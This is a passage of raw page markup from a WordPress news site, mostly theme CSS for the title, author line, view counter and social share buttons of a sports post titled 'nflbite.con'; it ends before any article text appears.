@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_75 .tdb-entry-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_75 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_75 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_75 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_75{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://yoursdailynews.com/category/bs-sports/" ><span class="tdb-cat-bg"></span>Sports</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_76 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_76 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_76{
					text-align: left;
				}.tdi_76 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">nflbite.con</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_79,
				.tdi_79 .tdc-inner-columns{
				    display: block;
				}.tdi_79 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_79 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_79 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:5px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-top:1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_82{
                    display: inline-block;
                }.tdi_82 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_82 .tdb-author-by{
                    margin-right: 5px;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_82 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_82 .tdb-author-name{
					color: #000;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:600 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://yoursdailynews.com/author/yoursdailynews/">Gourav Das</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-left:10px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_83{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_83 svg{
                    width: 14px;
                }.tdi_83 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-06-03T18:42:44+00:00">June 3, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_84 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-left:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_84{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_84 i{
                    font-size: 9px;
                }.tdi_84 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_84 a{
					color: #444;
				}.tdi_84 a svg,
				.tdi_84 a svg *{
					fill: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://yoursdailynews.com/nflbite-con/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-left:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_85{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_85 i{
                    font-size: 14px;
                }.tdi_85 .tdb-views-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-1898">466</span></div></div></div></div></div><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 .vc_column-inner > .wpb_wrapper,
				.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_88{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:15px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_88 .td-post-sharing,
				.tdi_88 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_88" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
